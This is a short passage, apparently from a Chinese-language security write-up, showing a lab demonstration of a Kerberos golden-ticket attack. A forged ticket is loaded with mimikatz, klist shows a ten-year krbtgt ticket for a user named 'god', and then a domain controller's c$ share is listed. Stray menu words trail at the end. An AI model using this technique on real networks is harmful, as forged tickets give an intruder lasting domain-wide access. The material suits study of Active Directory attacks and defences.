 mimikatz # kerberos::ptt c:\test\gold.kirbi
0 - File 'c:\test\gold.kirbi' : OK
mimikatz #
C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
拒绝访问。
C:\Users\test\Desktop\kekeo>klist
当前登录 ID 是 0:0x1d9fb9
缓存的票证: (1)
#0> 客户端: god @ test.local
服务器: krbtgt/test.local @ test.local
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authen
开始时间: 1/12/2016 19:50:38 (本地)
结束时间: 1/9/2026 19:50:38 (本地)
续订时间: 1/9/2026 19:50:38 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
驱动器 \\WIN-8VVLRPIAJB0.test.local\c$ 中的卷没有标签。
卷的序列号是 4EB9-0510
\\WIN-8VVLRPIAJB0.test.local\c$ 的目录
2015/07/07 08:28 <DIR> inetpub
2015/11/08 23:12 <DIR> OpenLDAP
2009/07/13 19:20 <DIR> PerfLogs
2015/11/09 00:02 <DIR> Program Files
2015/11/09 00:20 <DIR> Program Files (x86)
2016/01/12 20:05 <DIR> test
2015/11/09 18:34 <DIR> Users
2015/12/15 23:51 <DIR> Windows
0 个文件 0 字节
8 个目录 26,401,857,536 可用字节
视频
图片
文档
音乐
计算机
网络
文档
音乐
计算机
网络
CH